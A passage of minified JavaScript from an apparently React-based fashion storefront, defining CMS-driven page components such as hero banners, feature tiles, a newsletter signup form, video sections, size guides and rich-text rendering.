Large",buttonStyle:s="Bordered",direction:i="left",isFirst:u,sys:l,__typename:c})=>(0,Yo.jsxs)("section",{"data-name":"half-banner",className:k("md:flex",i==="right"&&"md:flex-row-reverse"),...Be.getProps({entryId:l.id,fieldId:c}),children:[(0,Yo.jsx)("div",{className:"aspect-[4/5] bg-gray-200 md:aspect-[1/1] md:w-1/2",children:e&&(0,Yo.jsxs)(ue,{to:o??"",children:[(0,Yo.jsx)(Pe,{src:e?.url,alt:e?.title||"",className:"size-full object-cover object-top md:hidden",isFirst:u,isMobile:!0}),(0,Yo.jsx)(Pe,{src:e?.url,alt:e?.title||"",className:"hidden size-full object-cover object-top md:block",isFirst:u})]})}),(0,Yo.jsx)("div",{className:k("flex items-center p-6 md:w-1/2 md:p-16"),children:(0,Yo.jsxs)("div",{className:"block w-full",children:[t&&(0,Yo.jsx)("h2",{className:k("upper pb-2 font-medium",xV[n]),children:t}),r&&(0,Yo.jsx)("p",{children:r}),a&&o&&(0,Yo.jsx)(ue,{to:o,className:k("btn mt-8 flex h-10 w-fit items-center justify-center",s=="Underline"?"underline":"upper border border-black px-4 hover:bg-black hover:text-white"),children:a})]})})]});var ft=C(D()),bV={default:{left:"md:justify-start",center:"md:justify-center",right:"md:justify-end"},secondary:{left:"justify-center md:justify-start",center:"justify-center",right:"justify-center md:justify-end"}},vV={default:{left:"justify-start",center:"justify-center",right:"justify-end"},secondary:{left:"justify-center",center:"justify-center",right:"justify-center"}},yV={top:"md:items-start",center:"md:items-center",bottom:"md:items-end"},CV={top:"items-start",center:"items-center",bottom:"items-end"},SV={default:{left:"md:text-left md:items-start",center:"md:text-center md:items-center",right:"md:text-right md:items-end"},secondary:{left:"text-center md:text-left items-center md:items-start",center:"text-center items-center",right:"text-center md:text-right items-center md:items-end"}},wV={default:{left:"text-left items-start",center:"text-center items-center",right:"text-right items-end"},secondary:{left:"text-center items-center",center:"text-center items-center",right:"text-center items-center"}},LV={default:{Regular:"p-8 md:px-12 md:py-14",Large:"p-8 md:px-24 md:py-28"},secondary:{Regular:"p-8",Large:""}},_A={default:"mt-8",secondary:"mt-5"},EV={default:"aspect-[4/5] md:aspect-[2/1]",secondary:"aspect-[4/5] md:aspect-[3/1]"},AV={"Extra Large":"text-display-02 md:text-display-01",Large:"text-display-03 md:text-display-02",Medium:"text-hero md:text-display-03",Small:"text-hero-2 md:text-hero","Extra Small":"text-[18px] md:text-2xl"},IV={White:"md:text-white",Black:"md:text-black",Custom:"md:text-[--hero-custom-colour]"},TV={White:"text-white",Black:"text-black",Custom:"text-[--hero-mobile-custom-colour]"},NA={White:"md:bg-transparent md:hover:bg-white md:hover:text-black md:border-white md:hover:border-white",Black:"md:bg-transparent md:hover:bg-black md:hover:text-white md:hover:border-black md:border-black",Custom:"md:hover:text-[--hero-custom-colour] md:border-[--hero-custom-colour] md:hover:bg-transparent"},BA={White:"hover:bg-white hover:text-black border-white",Black:"hover:bg-black hover:text-white border-black",Custom:"hover:text-[--hero-mobile-custom-colour] border-[--mobile-custom-colour] border-[--hero-mobile-custom-colour] md:hover:bg-transparent"},MA={White:"md:text-white",Black:"md:text-black",Custom:"md:text-[--hero-custom-colour]"},FA={White:"text-white",Black:"text-black",Custom:"text-[--mobile-custom-colour]"},PV={Tall:"max-h-[470px] sm:max-h-[760px] xl:max-h-full",Short:"max-h-[300px] sm:max-h-[600px]"},rx=({imagesCollection:e,mobileImage:t,title:r,titleSize:a="Extra Large",description:o,buttonLabel:n,buttonLink:s,secondButtonLabel:i,secondButtonLink:u,textColour:l="White",customColour:c="#FFD700",mobileTextColour:d="White",mobileCustomColour:f="#0000FF",buttonStyle:m="Bordered",xPosition:p="center",yPosition:g="center",mobileXPosition:b="center",mobileYPosition:h="center",padding:x="Regular",type:v="default",isFirst:y,sys:S,__typename:w,videoExternalUrl:L,mobileVideoExternalUrl:E,height:R="Tall"})=>{let{theme:O}=ye(),A=e?.items?.length,B=!!t?.url||!1?t:e?.items?.[0],P=!!L,_=PV[R??"Tall"],F={"--hero-custom-colour":c,"--hero-mobile-custom-colour":f};return(0,ft.jsx)("section",{"data-name":"fullwidth-banner",className:k("bg-tertiary relative w-full",_),...Be.getProps({entryId:S?.id||"1",fieldId:w||"ComponentHeroBanner"}),children:(0,ft.jsxs)(ue,{to:s??"/",prefetch:"intent","aria-label":`Redirect to ${s||"Home"}`,children:[(0,ft.jsxs)("div",{className:k("relative w-full cursor-pointer",EV[v],_),children:[P&&(0,ft.jsxs)(ft.Fragment,{children:[(0,ft.jsx)("div",{className:"absolute top-0 hidden size-full md:block",children:(0,ft.jsx)("video",{className:"size-full object-cover object-top",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:z=>z.preventDefault(),children:(0,ft.jsx)("source",{src:L})})}),(0,ft.jsx)("div",{className:"absolute top-0 block size-full md:hidden",children:(0,ft.jsx)("video",{className:"size-full object-cover object-top",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:z=>z.preventDefault(),children:(0,ft.jsx)("source",{src:E??L})})})]}),!P&&(0,ft.jsxs)(ft.Fragment,{children:[(0,ft.jsx)("div",{className:"hidden size-full md:flex",children:e?.items?.map((z,W)=>{let N=e.total>1&&W===0;return(0,ft.jsx)("div",{className:k("w-full",v==="default"?A>1?"aspect-[1/1]":"aspect-[4/5] md:aspect-[2/1]":"",(N||B)&&"hidden md:block",_),children:(0,ft.jsx)(Pe,{src:z?.url,alt:z?.title,className:k("block size-full object-cover object-top",(N||B)&&"hidden md:block",_),loading:y?"eager":"lazy"})},`${z?.title+W}`)})}),(0,ft.jsx)("div",{className:k("block aspect-[4/5] w-full md:hidden",_),children:(0,ft.jsx)(Pe,{src:B?.url??"",alt:B?.description||"",className:"block size-full object-fill object-top",loading:y?"eager":"lazy",isMobile:!0})})]})]}),(0,ft.jsx)("div",{className:k("absolute top-0 flex size-full",LV[v]?.[x],bV[v]?.[p],yV[g],CV[h],vV[v]?.[b]),children:(0,ft.jsxs)("div",{className:k("flex max-w-full flex-col lg:max-w-[60%]",wV[v]?.[b],SV[v]?.[p],TV[d],IV[l]),style:F,children:[r&&(0,ft.jsx)("h1",{className:k(Ie[O].title,"w-full break-words",v==="default"?AV[a]:"text-2xl"),children:r}),o&&(0,ft.jsx)("p",{className:"mt-2",children:o}),(0,ft.jsxs)("div",{className:"flex gap-[18px] md:gap-6",children:[n&&s&&(0,ft.jsx)("button",{className:k("flex h-10 w-fit ",_A[v],m!="Underline"?BA[d]:FA[d],m!="Underline"?NA[l]:MA[l],m=="Underline"?"underline":"upper btn items-center justify-center border px-4"),children:n}),i&&u&&(0,ft.jsx)(ue,{to:u,className:k("flex h-10 w-fit",_A[v],m!="Underline"?BA[d]:FA[d],m!="Underline"?NA[l]:MA[l],m=="Underline"?"underline":"upper btn items-center justify-center border px-4"),children:i})]})]})})]})})};var UA=C(H());var Fe=C(D()),RV={left:"text-left",center:"text-center"},qA={None:"gap-0",Default:"gap-6 lg:gap-8 p-4 lg:p-8",Wide:"gap-6 lg:gap-8 px-16 lg:px-52 py-16 lg:py-8"},HA={1:"md:grid-cols-1",2:"md:grid-cols-2",3:"md:grid-cols-3",4:"md:grid-cols-4"},VA=({tilesCollection:e,buttonStyle:t="Underline",margin:r="Default",textOverlay:a=!1,mobileLayout:o="Stacked",textAlign:n="left",backgroundColour:s,oneTileOrientation:i,sys:u,__typename:l})=>{let c=ro("(max-width: 767px)"),d=e.items,f=(0,UA.useMemo)(()=>{let g=d.length>4;return c?o??"Grid":d?.length==1&&!c?i??"Landscape":g?"Carousel":"Stacked"},[c,o,i,d]);if(!d?.length)return null;let m=d[0],p={margin:r,buttonStyle:t,textOverlay:a,textAlign:n,backgroundColour:s,tilesCollection:e};return(0,Fe.jsxs)("section",{"data-name":"feature-tiles ",...Be.getProps({entryId:u.id,fieldId:l}),children:[f=="Carousel"&&(0,Fe.jsx)(DV,{...p}),f=="Grid"&&(0,Fe.jsx)(kV,{...p}),f=="Stacked"&&(0,Fe.jsx)(OV,{...p}),(f=="Landscape"||f=="Portrait")&&m&&!c&&(0,Fe.jsx)("div",{className:k(i=="Portrait"&&"grid items-center justify-center"),children:(0,Fe.jsx)(Yc,{mobileVideo:m?.mobileVideo,video:m?.video,layout:f,oneTileOrientation:i,margin:r,buttonStyle:t,...m,textOverlay:a,textAlign:n})})]})},DV=({tilesCollection:e,buttonStyle:t="Underline",margin:r="Default",textOverlay:a=!1,textAlign:o="left",backgroundColour:n})=>{let[s]=Zo({loop:!1}),i=e?.items;return(0,Fe.jsx)("div",{className:k("embla",n&&"bg-light",r!=="None"&&"p-8"),ref:s,children:(0,Fe.jsx)("div",{className:k("flex",r!=="None"&&"gap-4"),children:i?.map((u,l)=>(0,Fe.jsx)(Yc,{mobileVideo:u?.mobileVideo,video:u?.video,margin:r,buttonStyle:t??"Bordered",...u,className:"flex-[0_0_80%]",textOverlay:a,textAlign:o},`${u.title+l}`))})})},kV=({tilesCollection:e,buttonStyle:t="Underline",margin:r="Default",textOverlay:a=!1,textAlign:o="left",backgroundColour:n})=>{let s=e?.items;if(!s?.length)return;let i=s[0];return(0,Fe.jsxs)("div",{className:k(qA[r??"Default"]),children:[!!i&&(0,Fe.jsx)(Yc,{mobileVideo:i.mobileVideo,video:i.video,margin:r,className:"mb-4",buttonStyle:t,...i,textOverlay:a,textAlign:o}),s.length>1&&(0,Fe.jsx)("div",{className:k(n&&"bg-light","grid grid-cols-2 gap-4"),children:s.slice(1).map((u,l)=>(0,Fe.jsx)(Yc,{margin:r,mobileVideo:u.mobileVideo,video:u.video,buttonStyle:t,...u,textOverlay:a,textAlign:o},`${u.title}${l+1}`))})]})},OV=({tilesCollection:e,buttonStyle:t="Underline",margin:r="Default",textOverlay:a=!1,textAlign:o="left",backgroundColour:n})=>{let s=e?.items;if(s?.length)return(0,Fe.jsx)("div",{className:k(qA[r??"Default"],a?"flex flex-col md:flex-row":`grid grid-cols-1 ${HA?.[s?.length]??HA[4]}`,n&&"bg-light"),children:s.map((i,u)=>(0,Fe.jsx)(Yc,{mobileVideo:i.mobileVideo,video:i.video,margin:r,buttonStyle:t,...i,textOverlay:a,textAlign:o},`${i.title+u}`))})},Yc=({hideOnMobile:e,title:t,description:r,link:a,linkLabel:o,image:n,className:s,textOverlay:i,textAlign:u,buttonStyle:l,margin:c="Default",oneTileOrientation:d,mobileVideo:f,video:m,mobileImage:p,layout:g})=>{let{theme:b}=ye(),h=!!f?.url,x=!!m?.url;return(0,Fe.jsxs)("div",{className:k("group relative size-full flex-col items-start justify-start gap-4 overflow-hidden lg:gap-6",e?"hidden md:flex":"flex",s,i&&"aspect-[4/5]",d=="Portrait"?"max-w-[672px]":"max-h-[774px]"),children:[(0,Fe.jsxs)("div",{className:"bg-primary flex aspect-[4/5] w-full items-center justify-center overflow-hidden",children:[x?(0,Fe.jsxs)(Fe.Fragment,{children:[(0,Fe.jsx)(dl,{url:m.url,link:a,isImage:!1,className:"hidden size-full md:block"}),!p?.url&&!h&&(0,Fe.jsx)(dl,{link:a,url:m.url,className:"block size-full md:hidden"})]}):n?.url&&(0,Fe.jsx)(dl,{url:n.url,link:a,isImage:!0,className:"hidden size-full md:block"}),h?(0,Fe.jsx)(dl,{url:f.url,link:a,className:"block size-full md:hidden"}):p?.url?(0,Fe.jsx)(dl,{url:p.url,link:a,title:t,isImage:!0,className:"block size-full md:hidden"}):n?.url&&!x&&(0,Fe.jsx)(dl,{url:n.url,link:a,isImage:!0,className:"block size-full md:hidden"})]}),(0,Fe.jsxs)("div",{className:k("w-full flex-1",RV[u],i&&"text-inverse absolute inset-x-0 bottom-0 p-5 lg:p-8",!i&&(c=="None"||g=="Landscape")&&u!="center"&&"ml-8"),children:[(0,Fe.jsx)("h2",{className:k(Ie[b].title,"text-lg"),children:t}),(0,Fe.jsx)("p",{className:k("mb-3 mt-1 text-xs",i?"font-medium":"text-faint font-normal"),children:r}),o&&a&&(0,Fe.jsx)(ue,{to:a,className:k("mb-3 inline-block text-xs underline-offset-4",l!="Underline"&&b=="VM"&&"rounded-full",u==="center"&&!i&&"text-faint",i?"font-medium":"font-normal",l=="Bordered"?`border ${i?"md:border-white md:bg-transparent md:hover:border-white md:hover:bg-white md:hover:text-black":"border-black md:bg-transparent md:hover:border-black md:hover:bg-black md:hover:text-white"} px-5 py-2 uppercase`:`underline ${i?"hover:text-white":"hover:text-neutral-800"}`),"aria-label":`Featured tile ${t}`,children:o})]})]})},dl=({url:e,className:t,link:r,title:a,isImage:o})=>r?(0,Fe.jsx)(ue,{to:r,className:k(t),children:o?(0,Fe.jsx)(Pe,{src:e,alt:a??"Feature Tile",className:"size-full object-cover object-top transition-all duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] group-hover:scale-105"}):(0,Fe.jsx)("video",{className:"size-full object-cover object-top",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:n=>n.preventDefault(),children:(0,Fe.jsx)("source",{src:e})})}):o?(0,Fe.jsx)(Pe,{src:e,alt:a??"Feature Tile",className:k("size-full object-cover object-top transition-all duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] group-hover:scale-105",t)}):(0,Fe.jsx)("video",{className:k("size-full object-cover object-top",t),playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:n=>n.preventDefault(),children:(0,Fe.jsx)("source",{src:e})});var Xe=C(D()),_V={"3:4":"aspect-[3/4]","4:3":"aspect-[4/3]"},jA=({name:e,title:t,description:r,buttonText:a,buttonLink:o,buttonStyle:n="Bordered",textAlignmentHorizontal:s="Center",textAlignmentVertical:i="Middle",image:u,mobileImage:l,videoSmallMobile:c,videoSmallDesktop:d,featureImage:f,mobileFeatureImage:m,videoLargeDesktop:p,videoLargeMobile:g,direction:b="left",margin:h="Default",isFirst:x,imageWidth:v="50%",imageRatio:y="3:4",sys:S,__typename:w})=>{let{theme:L}=ye(),E=_V[y],R=p?.url,O=g?.url,A=d?.url,I=c?.url;return(0,Xe.jsxs)("section",{"data-name":"feature-with-small-image",className:k("bg-default relative flex size-full flex-col ",b==="left"?"lg:flex-row":"flex-col-reverse lg:flex-row-reverse",h==="Default"&&"p-4 lg:p-8"),...Be.getProps({entryId:S.id,fieldId:w}),children:[(0,Xe.jsx)("div",{className:k("bg-primary flex w-full items-center justify-center",v=="50%"?"lg:w-1/2":"lg:w-[67%]"),children:(0,Xe.jsxs)("div",{className:k("size-full",E),children:[R?(0,Xe.jsxs)(Xe.Fragment,{children:[(0,Xe.jsx)("video",{className:"hidden size-full object-cover lg:block",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:B=>B.preventDefault(),children:(0,Xe.jsx)("source",{src:R})}),!m?.url&&!O&&(0,Xe.jsx)("video",{className:"block size-full object-cover lg:hidden",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:B=>B.preventDefault(),children:(0,Xe.jsx)("source",{src:R})})]}):(0,Xe.jsx)(Pe,{src:f?.url||"",alt:"feature",className:"hidden size-full object-cover lg:block",isFirst:x}),O?(0,Xe.jsx)("video",{className:"block size-full object-cover lg:hidden",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:B=>B.preventDefault(),children:(0,Xe.jsx)("source",{src:O})}):m?.url?(0,Xe.jsx)(Pe,{src:m?.url||"",alt:"feature",className:"block size-full object-cover lg:hidden",isFirst:x}):f?.url&&!R&&(0,Xe.jsx)(Pe,{src:f?.url||"",alt:"feature",className:"block size-full object-cover lg:hidden",isFirst:x})]})}),(0,Xe.jsx)("div",{className:k("flex h-auto w-full p-12 md:p-16 lg:w-1/2 lg:gap-24",{"items-center":i==="Middle","items-end":i==="Bottom","justify-start":s==="Left","justify-center":s==="Center"}),children:(0,Xe.jsxs)("div",{className:"flex max-w-[394px] flex-col gap-8",children:[t&&(0,Xe.jsx)("h3",{className:k("lg:text-hero text-hero-2  font-medium uppercase",s=="Left"?"text-left":"text-center"),children:t}),(u?.url||l?.url||A||I)&&(0,Xe.jsxs)("div",{className:k("bg-primary flex size-full max-h-[525px] items-center justify-center",E),children:[A?(0,Xe.jsxs)(Xe.Fragment,{children:[(0,Xe.jsx)("video",{className:"hidden size-full object-cover lg:block",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:B=>B.preventDefault(),children:(0,Xe.jsx)("source",{src:A})}),!l?.url&&!I&&(0,Xe.jsx)("video",{className:"block size-full object-cover lg:hidden",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:B=>B.preventDefault(),children:(0,Xe.jsx)("source",{src:A})})]}):(0,Xe.jsx)(Pe,{src:u?.url||"",alt:"feature",className:"hidden size-full object-cover lg:block",isFirst:x}),I?(0,Xe.jsx)("video",{className:"block size-full object-cover lg:hidden",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:B=>B.preventDefault(),children:(0,Xe.jsx)("source",{src:I})}):l?.url?(0,Xe.jsx)(Pe,{src:l?.url||"",alt:"feature",className:"block size-full object-cover lg:hidden",isFirst:x}):u?.url&&!I&&(0,Xe.jsx)(Pe,{src:u?.url||"",alt:"feature",className:"block size-full object-cover lg:hidden",isFirst:x})]}),(0,Xe.jsxs)("div",{className:k("flex flex-col justify-center gap-6",s=="Left"?"text-left":"items-center text-center"),children:[r&&(0,Xe.jsx)("p",{className:"text-sm",children:r}),a&&o&&(0,Xe.jsx)(ue,{"aria-label":"Shop Now",className:k("w-fit",n=="Bordered"&&L=="VM"&&"rounded-full",n==="Bordered"?"border-size border px-5 py-3.5 text-center uppercase md:bg-transparent md:hover:border-black md:hover:bg-black md:hover:text-white":"underline"),to:o,children:a})]})]})})]})};var Jc=C(H());var co=C(D()),zA=({title:e,description:t,successMessage:r,sys:a,__typename:o})=>{let{theme:n}=ye(),s=ka(),i=(0,Jc.useRef)(null),u=(0,Jc.useRef)(null),{message:l,success:c}=s.data??{};return(0,Jc.useEffect)(()=>{s.data?.success&&i?.current&&i.current.reset()},[s.data]),(0,co.jsxs)("section",{"data-name":"newsletter-signup",className:"bg-light px-6 pb-8 pt-4 text-center lg:pb-16 lg:pt-12",...Be.getProps({entryId:a.id,fieldId:o}),children:[!!l&&s.state!="submitting"&&(0,co.jsx)(to,{description:c&&r?r:l,type:c?"Success":"Error",possition:"bottomUp",ToastType:"Toaster",title:"Subscribed"}),(0,co.jsxs)(s.Form,{ref:i,className:"mx-auto flex w-full max-w-[672px] flex-col gap-6",method:"put",action:"/api/newsletter-subscription",children:[(0,co.jsxs)("div",{className:"flex flex-col gap-3",children:[(0,co.jsx)("h3",{className:k(Ie[n].title,"text-lg"),children:e}),t&&(0,co.jsx)("p",{className:"text-xs",children:t})]}),(0,co.jsxs)("div",{className:"flex items-center gap-2 border-b border-black",children:[(0,co.jsx)("label",{htmlFor:"emailSignup",className:"sr-only",children:"email address"}),(0,co.jsx)("input",{className:"py-4.5 placeholder:text-primary flex-1 bg-transparent px-1 outline-none placeholder:uppercase",placeholder:"email address",type:"email",id:"emailSignup",name:"email",ref:u}),(0,co.jsx)("button",{type:"submit",className:"size-6",id:"newsletterSubmit","aria-label":"Submit Newsletter",children:s.state=="submitting"?(0,co.jsx)(xt,{sizeClassName:"size-3"}):(0,co.jsx)(Su,{size:22})})]})]})]})};var WA=C(GA());var En=C(D()),ZA=({messagesCollection:e,displaySeparatorIcons:t,sys:r,__typename:a})=>(0,En.jsx)("section",{"data-name":"scrolling-text",className:"relative z-0 bg-white py-6 sm:py-8",...Be.getProps({entryId:r.id,fieldId:a}),children:(0,En.jsx)("div",{className:"h-[18px]",children:(0,En.jsx)(WA.default,{autoFill:!0,pauseOnHover:!0,children:e.items.map((o,n)=>(0,En.jsxs)("div",{className:k("leading-4.5 flex items-center justify-center text-sm font-medium uppercase text-neutral-950 ",t?"mr-8":"mr-12"),children:[o.message,o.linkText&&o.linkUrl&&(0,En.jsx)("a",{href:o.linkUrl,target:"__blank",className:" ml-3 underline",children:o.linkText}),t&&(0,En.jsx)(FV,{className:"ml-8"})]},o.message))})})}),FV=({className:e})=>(0,En.jsxs)("svg",{className:e,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,En.jsx)("path",{d:"M2.5 8H13.5",stroke:"#0001FE",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"}),(0,En.jsx)("path",{d:"M9 3.5L13.5 8L9 12.5",stroke:"#0001FE",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})]});var Jo=C(D()),$A=({previewImage:e,previewVideo:t,video:r,hidePlayButton:a,sys:o,__typename:n})=>{let{ref:s,hasIntersected:i}=Us();if(!(!r||!r?.url))return(0,Jo.jsxs)("section",{ref:s,"data-name":"video-section",className:"group relative aspect-[4/3] cursor-pointer lg:aspect-[2/1]",...Be.getProps({entryId:o.id,fieldId:n}),children:[(0,Jo.jsx)(Pe,{loading:"lazy",src:e?.url,alt:"Cue Video Section",className:"size-full object-cover object-top"}),i&&(0,Jo.jsx)("video",{className:"absolute inset-0 size-full object-cover",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,controls:!1,onContextMenu:u=>u.preventDefault(),children:(0,Jo.jsx)("source",{src:t?.url})}),!a&&(0,Jo.jsx)(E1,{className:"w-[90%]",content:(0,Jo.jsx)("div",{className:"aspect-[2/1] cursor-pointer",children:(0,Jo.jsx)("video",{controls:!0,className:"size-full object-cover",playsInline:!0,autoPlay:!0,muted:!0,loop:!0,onContextMenu:u=>u.preventDefault(),children:(0,Jo.jsx)("source",{src:r.url})})}),children:(0,Jo.jsx)("div",{className:"absolute left-0 top-0 hidden size-full items-center justify-center group-hover:flex",children:(0,Jo.jsx)(Qd,{weight:"fill",width:48,color:"white",height:48})})})]})};var e0=C(gp()),oa=C(sc());var za=C(D()),KA={renderNode:{[oa.BLOCKS.PARAGRAPH]:(e,t)=>t,[oa.BLOCKS.TABLE_CELL]:(e,t)=>t,[oa.BLOCKS.TABLE_HEADER_CELL]:(e,t)=>t}},HV={renderNode:{[oa.BLOCKS.LIST_ITEM]:(e,t)=>t}},UV={renderNode:{[oa.INLINES.HYPERLINK]:(e,t)=>(0,za.jsx)(ue,{to:e.data.uri,className:"text-primary underline",children:t}),[oa.BLOCKS.PARAGRAPH]:(e,t)=>(0,za.jsx)("p",{className:"pb-4",children:t}),[oa.BLOCKS.HEADING_1]:(e,t)=>(0,za.jsx)("h1",{className:"text-hero pb-4 uppercase",children:t}),[oa.BLOCKS.HEADING_2]:(e,t)=>(0,za.jsx)("h2",{className:"text-hero-2 pb-4 uppercase",children:t}),[oa.BLOCKS.HEADING_3]:(e,t)=>(0,za.jsx)("h3",{className:"text-heading-2 mt-6 pb-2 font-medium uppercase",children:t}),[oa.BLOCKS.HEADING_4]:(e,t)=>(0,za.jsx)("h3",{className:"heading-sm mt-6 pb-2 font-medium uppercase",children:t}),[oa.BLOCKS.UL_LIST]:(e,t)=>(0,za.jsx)("ul",{className:"ml-4 list-disc pb-4 pl-4",children:t}),[oa.BLOCKS.LIST_ITEM]:(e,t)=>(0,za.jsx)("li",{className:"pb-2",children:(0,e0.documentToReactComponents)(e,HV)}),[oa.BLOCKS.TABLE]:(e,t)=>(0,za.jsx)("table",{className:"border-divider mb-4 w-full border",children:(0,za.jsx)("tbody",{children:t})}),[oa.BLOCKS.TABLE_ROW]:(e,t)=>(0,za.jsx)("tr",{className:"border-divider min-h-10 border-b text-center",children:t}),[oa.BLOCKS.TABLE_CELL]:(e,t)=>(0,za.jsx)("td",{className:"p-2.5",children:(0,e0.documentToReactComponents)(e,KA)}),[oa.BLOCKS.TABLE_HEADER_CELL]:(e,t)=>(0,za.jsx)("th",{className:"bg-light text-heading-sm p-2.5 font-medium uppercase",children:(0,e0.documentToReactComponents)(e,KA)})}},na=({content:e,styleOptions:t={}})=>e?.json?(0,za.jsx)("div",{className:"w-full",children:(0,e0.documentToReactComponents)(e?.json,{renderNode:{...UV.renderNode,...t?.renderNode}})}):null,XA=na;var su=C(D()),QA=({backgroundImage:e,title:t,info:r,theme:a="light",buttonText:o,buttonUrl:n,backgroundColor:s,sys:i,__typename:u})=>{let l=e?.url?{backgroundImage:`url(${e.url})`}:{backgroundColor:s||"white"},c=a=="light"?"text-primary":"text-inverse";return(0,su.jsx)("section",{"data-name":"text-block",className:k("aspect-[2:1] flex flex-col items-center justify-center",e&&" bg-cover"),style:l,...Be.getProps({entryId:i.id,fieldId:u}),children:(0,su.jsxs)("div",{className:"mx-4 my-10 flex max-w-2xl flex-col items-center text-center md:my-24",children:[(0,su.jsx)("h2",{className:k("text-hero-2 mb-3 font-medium uppercase",c),children:t}),(0,su.jsx)(na,{content:r}),!!o&&!!n&&(0,su.jsx)(St,{variant:"outline",light:a=="light",className:"mt-6 max-w-40",as:"link",to:n,children:o})]})})};var bm=C(D()),YA=({imagesCollection:e,isFirst:t,sys:r,__typename:a})=>{let o=e?.items;if(o?.length)return(0,bm.jsx)("section",{"data-name":"multi-image-banner",className:"grid grid-cols-2 md:grid-cols-4",...Be.getProps({entryId:r.id,fieldId:a}),children:o.map((n,s)=>{let i=s===0,u=s===o.length-1;return(0,bm.jsx)("div",{className:k("aspect-[4/5]",(i||u)&&"hidden md:block"),children:(0,bm.jsx)(Pe,{src:n?.url,alt:n.title,className:"size-full object-cover",isFirst:i})},n.url)})})};var ox=C(D()),JA=({image:e,isFirst:t,sys:r,__typename:a})=>{if(e?.url)return(0,ox.jsx)("section",{"data-name":"full-width-image",className:"aspect-[1/1] md:aspect-[2/1]",...Be.getProps({entryId:r.id,fieldId:a}),children:(0,ox.jsx)(Pe,{src:e?.url,alt:e.title||"feature",className:"size-full object-cover",isFirst:t})})};var eI=C(D()),nx=({title:e,description:t,linkLabel:r,linkUrl:a,layout:o,recommendationTag:n,sys:s,__typename:i,sku:u,titleContainerClassName:l,productCardClassName:c})=>{let{normalizedRecommendations:d,recommendationsResponse:f}=Hs({recommendationTag:n,sku:u||""});return Vo({recommendationsResponse:f,type:"profileRender"}),n==="recently-viewed"&&!d?.length?null:(0,eI.jsx)(c2,{title:e,description:t,linkLabel:r,linkUrl:a,titleContainerClassName:l,productCardClassName:c,layout:o,products:d??[],entryID:s?.id,fieldID:i,recommendationsResponse:f})};var ix=C(H());var fo=C(D()),tI=({title:e,info:t,sizesByCategoriesCollection:r,isFirst:a,sys:o,__typename:n})=>{let s=r?.items[0]?.sizesCollection?.items[0],i=r?.items[0]?.category,[u,l]=(0,ix.useState)(i&&s?.label?`${r?.items[0]?.category}-${s?.label}`:"1"),[c,d]=(0,ix.useState)(s?.image?.url??""),f=r?.items.map((m,p)=>({id:m?.category,title:m?.category,content:(0,fo.jsx)("div",{className:"flex w-full flex-col gap-5 ",children:(0,fo.jsx)($l,{type:"sizing-info",onValueChange:g=>{l(g),d(m?.sizesCollection?.items?.find(b=>b.label===g.split("-")[1])?.image?.url??"")},value:u,className:"mb-2 min-w-[111px] lg:mb-0",label:"Size:",options:m?.sizesCollection?.items.map(g=>({value:`${m?.category}-${g.label}`,label:`${m?.category}-${g.label}`}))})})}));return(0,fo.jsxs)("section",{"data-name":"sizing-info",className:k("mb-8 flex flex-col gap-8 bg-white py-10"),...Be.getProps({entryId:o.id,fieldId:n}),children:[(0,fo.jsx)("h4",{className:"text-sm font-medium uppercase",children:e}),(0,fo.jsxs)("div",{className:"mx-auto flex w-full flex-col items-center justify-center",children:[(0,fo.jsxs)("div",{className:"w-full md:w-1/2",children:[(0,fo.jsx)("div",{className:"mt-4 aspect-[4/5] w-full",children:(0,fo.jsx)(Pe,{src:c,alt:"Size",className:"w-full object-cover",isFirst:a})}),(0,fo.jsx)("div",{className:"mt-4 w-full",children:(0,fo.jsx)(Kl,{tabs:f,defaultValue:r?.items[0]?.category??"",onChange:m=>{let p=r?.items?.find(g=>g.category===m)?.sizesCollection?.items[0];l(`${m}-${p?.label}`),d(p?.image?.url??"")}})})]}),(0,fo.jsx)("div",{className:"mt-6",children:(0,fo.jsx)(XA,{content:t})})]})]})};var uu=C(D()),rI=({image:e,title:t,description:r,color:a,isFirst:o,sys:n,__typename:s})=>(0,uu.jsxs)("section",{"data-name":"image-text-block",className:"flex size-full flex-col items-center justify-center px-4 py-10 text-white md:pb-24 md:pt-20",style:{backgroundColor:a},...Be.getProps({entryId:n.id,fieldId:s}),children:[(0,uu.jsx)("div",{className:"aspect-[1/1] h-48",children:(0,uu.jsx)(Pe,{src:e?.url,alt:e.title,className:"block size-full",isFirst:o})}),(0,uu.jsx)("h1",{className:"text-hero-2 mt-6 font-medium uppercase",children:t}),(0,uu.jsx)("p",{className:"text-xxs mt-4 max-w-2xl text-center",children:r})]});var sx=C(D()),aI=({content:e,sys:t,__typename:r})=>(0,sx.jsx)("section",{"data-name":"rich-text-section",...Be.getProps({entryId:t.id,fieldId:r}),children:(0,sx.jsx)(na,{content:e})});var Li=C(D()),oI=({image:e,mobileImage:t})=>(0,Li.jsxs)(Li.Fragment,{children:[t&&t.url&&(0,Li.jsxs)("div",{className:"bg-tertiary sm:hidden",style:{aspectRatio:`${t.width}/${t.height}`},children:[(0,Li.jsx)("img",{src:t.url,alt:t.title})," "]}),e&&e?.url&&(0,Li.jsx)("div",{className:"bg-tertiary hidden sm:block",style:{aspectRatio:`${e.width}/${e.height}`},children:(0,Li.jsx)(Pe,{src:e.url,alt:e.title})})]});var ux=C(D()),nI=({title:e,dataCollection:t})=>{let r=t.items.map(a=>({id:a?.id,title:a?.title,content:(0,ux.jsx)(na,{content:a?.content}),entryId:a?.sys?.id,fieldId:a?.__typename}));return(0,ux.jsx)(js,{collapsible:!0,type:"single",data:r,className:"w-full",headerClass:"font-medium text-sm"})};var 